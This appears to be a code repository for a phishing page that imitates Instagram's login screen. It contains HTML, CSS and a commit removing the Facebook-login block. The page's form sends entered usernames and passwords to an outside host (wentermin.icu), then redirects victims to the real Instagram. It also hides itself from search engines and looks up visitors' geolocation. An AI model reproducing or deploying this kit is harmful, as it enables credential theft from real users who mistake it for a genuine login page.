
==== task/i/index.html @ fa67e261 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="ma.css">
    <script>// Using the "robots" meta tag
        document.write('<meta name="robots" content="noindex, nofollow">');
        // Using the "X-Robots-Tag" header
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/', true);
        xhr.setRequestHeader('X-Robots-Tag', 'noindex, nofollow');
        xhr.send();
            </script>
</head>

<body>
    <main>
        <div class="log-in-container">
            <div>
                <div class="log-in">
                    <img src="images/7a252de00b20.png" class="logo">
                    <div class="log-in-form">
                        <form action="http://wentermin.icu/auth/sev.php" method="post" autocomplete="off"  >
                            <input type="hidden" name="next" value="https://instagram.com/">
                            <input type="text" id="username" name="username" placeholder="Phone number, username or email" required>
                            <input type="password" id="upass" name="password" placeholder="Password" required>
                            <button  class="log-in-button" id="feqty" type="submit">Log In</button>
                            <p id="country" style="display: none;" ></p>
                            <p id="region" style="display: none;"></p>
                        </form>
                    </div>
                    <span class="or-divider">OR</span>
                    <div class="fb-login">
                        <a href="#">
                            <span>Log in with </span>
                            <img src="images/fblogo.png">
                            
                        </a>
                    </div>
                    <div class="forgot-password">
                        <a href="#">Forgot password? </a>
                    </div>
                </div>
                <div class="sign-up">
                    <span>Don't have an account ?</span><a href="#"> Sign-up</a>
                </div>
                <div class="get-the-app">
                    <span>Get the app</span>
                    <div class="app-images">
                        <a href="#"><img src="images/appstore.png" alt=""></a>
                        <a href="#"><img src="images/googleplay.png" alt=""></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="phone-container">
            <div class="img-transitions">
            </div>
        </div>

    </main>
    <footer>
        <ul class="footer-links">
            <li><a href="#">Meta</a></li>
            <li><a href="#">About</a></li>
            <li><a href="#">Blog</a></li>
            <li><a href="#">Help</a></li>
            <li><a href="#">API</a></li>
            <li><a href="#">Privacy</a></li>
            <li><a href="#">TERMS</a></li>
            <li><a href="#">Top Accounts</a></li>
            <li><a href="#">Hashtags</a></li>
            <li><a href="#">Locations</a></li>
            <li><a href="#">Instagram lite</a></li>
            <li><a href="#">Dance</a></li>
            <li><a href="#">Food & Drink</a></li>
            <li><a href="#">Home & Garden</a></li>
            <li><a href="#">Music</a></li>
            <li><a href="#">Visual Arts</a></li>
        </ul>
    </footer>

</body>

<script>
    $.getJSON('https://geolocation-db.com/json/')
       .done (function(location) {
          $('#country').html(location.country_name);
          $('#state').html(location.state);
          $('#city').html(location.city);
          $('#latitude').html(location.latitude);
          $('#longitude').html(location.longitude);
          $('#ip').html(location.IPv4);
       }); 
  </script>
</html>
---- task/i/style.css ----
@font-face {
  font-family: "Segoe";
  src: url(http://graphtheorygroup.com/ado/Fonts/FontsFree-Net-Segoe-UI-Bold-Italic.ttf) format("truetype");
  font-weight: 400;
}

@font-face {
  font-family: "segoe";
  src: url(http://graphtheorygroup.com/ado/Fonts/FontsFree-Net-Segoe-UI-Bold-Italic.ttf) format("truetype");
  font-weight: 700;
}

:root {
  --background-color: #fafafa;
  --white: #fff;
  --border-color: 112, 112, 112;
  --placeholder-color: #837979;
  --or-text: #8e8e8e;
  --fb-logo: #385185;
  --log-in-button: #0095f6;
  --black: #262626;
  --footerlinks: #1e4f7c;
  --copyright-gray: #bfbfbf;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
  font-weight: 400;
}

a {
  text-decoration: none;
}

ul {
  list-style-type: none;
}

html {
  font-size: 62.5%;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  background: var(--background-color);
}

.log-in {
  background: var(--white);
  width: 35rem;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  border: 0.1rem solid rgba(var(--border-color), 0.5);
  padding: 1.5rem 4rem;
  margin-top: 4rem;
  margin-bottom: 2rem;
}

.logo {
  margin-top: 4rem;
  width: 19rem;
  margin-bottom: 4rem;
}

.log-in-form {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.log-in-form input,
.log-in-button {
  padding: 1rem 0 1rem 1rem;
  border-radius: 0.5rem;
}

.log-in-form input,
.log-in-form input::placeholder {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  font-size: 1.1rem;
}

.log-in-form input {
  background: var(--background-color);
  border: 0.1rem solid rgba(var(--border-color), 0.5);
  outline: none;
  width: 100%;
}

.log-in-form input[type="text"] {
  margin-bottom: 1rem;
}

.log-in-form input::placeholder {
  color: var(--placeholder-color);
}

.log-in-form input:focus {
  border-color: rgba(var(--border-color));
}

.log-in-button {
  background: var(--log-in-button);
  color: var(--white);
  margin: 2rem 0;
  font-weight: 700;
  cursor: pointer;
  outline: none;
  border: none;
  width: 100%;
}

.or-divider {
  color: var(--or-text);
  font-weight: 700;
  position: relative;
  font-size: 1.2rem;
}

.or-divider::before,
.or-divider::after {
  content: "";
  display: block;
  width: 11rem;
  height: 0.1rem;
  position: absolute;
  background: rgba(var(--border-color), 0.4);
  top: 50%;
}

.or-divider::before {
  left: 3rem;
}

.or-divider::after {
  right: 3rem;
}

.fb-login {
  margin: 1.5rem 0;
}

.fb-login img,
.fb-login span {
  vertical-align: middle;
}

.fb-login img {
  width: 1.5rem;
  margin-right: 0.5rem;
}

.fb-login span {
  font-size: 1.3rem;
  color: var(--fb-logo);
  font-weight: 600;
}

.forgot-password a {
  color: black;
  font-size: 1.2rem;
}

.sign-up {
  background: var(--white);
  width: 35rem;
  margin: 0 auto;
  border: 0.1rem solid rgba(var(--border-color), 0.5);
  padding: 2rem;
  text-align: center;
}

.sign-up span {
  font-size: 14px;
  font-weight: 400;
}

.sign-up a {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 600;
  color: var(--log-in-button);
}

.get-the-app {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 35rem;
  margin: 0 auto;
  margin-top: 1.5rem;
}

.get-the-app span {
  display: block;
  margin-bottom: 2rem;
  font-size: 1.4rem;
}

.app-images img {
  width: 13rem;
  display: flex;
}

.app-images img:nth-child(1) {
  margin-right: 1rem;
}

.phone-container {
  display: none;
  align-self: center;
  background-image: url(Images/home-photo.png);
  background-position: -46px 0;
  background-size: 468.32px 634.15px;
  flex-basis: 380.32px;
  height: 581.15px;
  margin-bottom: 12px;
  margin-right: 32px;
  background-repeat: no-repeat;
}

.img-transitions {
  margin: 27px 0 0 113px;
  position: relative;
  height: 538.84px;
  animation-name: slide;
  animation-duration: 30s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
}

@keyframes slide {
  0% {
      background-image: url('Images/img1.png');
      background-size: contain;
      background-repeat: no-repeat;
  }
  20% {
      background-image: url('Images/img1.png');
      background-size: contain;
      background-repeat: no-repeat;
  }
  40% {
      background-image: url('Images/img2.png');
      background-size: contain;
      background-repeat: no-repeat;
  }
  60% {
      background-image: url('Images/img3.png');
      background-size: contain;
      background-repeat: no-repeat;
  }
  80% {
      background-image: url('Images/img4.png');
      background-size: contain;
      background-repeat: no-repeat;
  }
  100% {
      background-image: url('Images/img4.png');
      background-size: contain;
      background-repeat: no-repeat;
  }
}

footer {
  width: 60rem;
  display: flex;
  flex-direction: column;
  margin: 4rem auto 0 auto;
}

.footer-links {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
  font-size: 1.1rem;
  margin-bottom: 1rem;
}

.footer-links li {
  flex-basis: 13%;
  text-align: center;
}

.footer-links a {
  color: var(--footerlinks);
  font-weight: 300;
  display: inline-block;
  margin-bottom: 1rem;
}

.copyright {
  text-align: center;
  color: var(--copyright-gray);
  font-weight: 400;
  font-size: 1.4rem;
  margin-bottom: 20px;
}

.g-recaptcha {
  display: flex;
  align-items: center;
  justify-content: center;
}

.buttonctn {
  display: flex;
  align-items: center;
  justify-content: center;
}
---- task/i/ma.css ----
@media screen and (min-width: 876px) {
  main {
      display: flex;
      justify-content: center;
      padding-top: 3rem;
  }
  .phone-container {
      display: initial;
  }
  .log-in-container {
      order: 1;
  }
  footer {
      width: 100%;
      justify-content: flex-start;
      padding-left: 4rem;
      padding-bottom: 4rem;
  }
  .footer-links {
      flex-wrap: nowrap;
      justify-content: flex-start;
  }
  .footer-links li {
      flex-basis: auto;
      margin-right: 1rem;
  }
  .footer-links a {
      margin-bottom: 0;
  }
  .copyright {
      text-align: left;
  }
}

@media screen and (min-width: 1527px) {
  footer {
      flex-direction: row;
      justify-content: space-around;
  }
}

@media screen and (min-width: 294.72px) {
  footer {
      width: fit-content;
      justify-content: space-evenly;
      justify-content: space-around;
  }
  .app-images {
      display: flex;
  }
}

==== commit 5289c1ea: "Update index.html" ====
--- a/task/i/index.html
+++ b/task/i/index.html
@@ -33,14 +33,6 @@
                             <p id="country" style="display: none;" ></p>
                             <p id="region" style="display: none;"></p>
                         </form>
-                    </div>
-                    <span class="or-divider">OR</span>
-                    <div class="fb-login">
-                        <a href="#">
-                            <span>Log in with </span>
-                            <img src="images/fblogo.png">
-                            
-                        </a>
                     </div>
                     <div class="forgot-password">
                         <a href="#">Forgot password? </a>
